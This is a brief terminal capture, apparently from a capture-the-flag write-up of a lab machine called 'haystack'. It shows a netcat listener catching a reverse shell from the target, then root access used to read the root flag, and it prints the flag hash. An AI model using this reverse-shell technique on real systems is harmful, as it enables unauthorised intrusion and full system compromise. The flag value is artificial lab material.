 root@kali:/media/sf_Research# nc -lvp 6666
listening on [any] 6666 ...
10.10.10.115: inverse host lookup failed: Unknown host
connect to [10.10.15.201] from (UNKNOWN) [10.10.10.115] 44786
bash: no hay control de trabajos en este shell
[root@haystack /]# cat /root/root.txt
cat /root/root.txt
3f5f727c38d9f70e1d2ad2ba11059d92
[root@haystack /]#